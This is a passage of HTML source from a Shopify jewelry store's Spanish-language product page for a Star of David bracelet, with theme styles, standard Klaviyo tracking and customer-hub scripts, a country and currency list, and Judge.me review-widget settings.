        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":3};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Golden Jewish Star Bracelet",
          ProductID: 7793286021369,
          Categories: ["All Jewelry in 14k Gold and Sterling Silver","All Products","Bat Mitzvah","Bat Mitzvah Gifts Under $100","Bracelets Designed in 14k Gold and Sterling Silver","Circular Collection of Blessings and Faith","Gift Under $50","Jewelry","Jewelry under $30","Silver Bracelets","Silver Jewelry","Silver Jewish Star of David Jewelry","Star of David Jewelry | Jewish Stars | Alef Bet","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula_grande.jpg?v=1763584202",
          URL: "https://www.alefbet.com/es/products/golden-jewish-star-bracelet",
          Brand: "Alef Bet by Paula",
          Price: "$34.00",
          Value: "34.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=es?return_url=%2F%23k-hub",
    logout: "/es/account/logout",
    profile: "/es/account",
    addresses: "/es/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Golden Jewish Star Bracelet",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula_grande.jpg?v=1763584202",
      id: "7793286021369",
      link: "https://www.alefbet.com/es/products/golden-jewish-star-bracelet",
      variants: [
        
          {
            id: "46807040164089",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=500",
            
            price: "3400",
            currency: "USD",
            availableForSale: true,
            title: "7\"",
          },
        
          {
            id: "46807040196857",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=500",
            
            price: "3500",
            currency: "USD",
            availableForSale: true,
            title: "8\"",
          },
        
          {
            id: "46807040229625",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&width=500",
            
            price: "3600",
            currency: "USD",
            availableForSale: false,
            title: "9\"",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Bielorrusia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia y Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canadá',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chequia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Ciudad del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croacia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslovaquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'España',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Groenlandia',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadalupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernesey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungría',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BV',
              name: 'Isla Bouvet',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IM',
              name: 'Isla de Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IS',
              name: 'Islandia',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'AX',
              name: 'Islas Aland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Islas Feroe',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'TC',
              name: 'Islas Turcas y Caicos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'Islas Vírgenes Británicas',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'Islas menores alejadas de EE. UU.',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japón',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nueva Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Bajos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PE',
              name: 'Perú',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RE',
              name: 'Reunión',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumanía',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Rusia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapur',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suecia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suiza',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard y Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad y Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquía',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ucrania',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: customer-hub-localization-form-injection --><div style="display: none">
  <localization-form>
  <form method="post" action="/es/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/golden-jewish-star-bracelet" />
    <input type="hidden" id="CustomerHubLanguageCodeSelector" name="language_code" value="es" />
    <input type="hidden" id="CustomerHubCountryCodeSelector" name="country_code" value="US" />
  </form>
  </localization-form>
</div><!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ffa41d","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","widget_sorting_pictures_first_text":"Imágenes Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","all_reviews_text_badge_url":"","featured_carousel_title":"Deja que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","featured_carousel_arrows_on_the_sides":true,"verified_count_badge_url":"","widget_rating_preset_default":0,"widget_show_histogram":false,"widget_star_use_custom_color":true,"picture_reminder_submit_button":"Subir Imágenes","enable_review_videos":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"disable_json_ld":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":true,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_reviews_button_text":"Ver Reseñas","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_review_other_products_in_order":true,"review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":true,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":true,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"es","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget 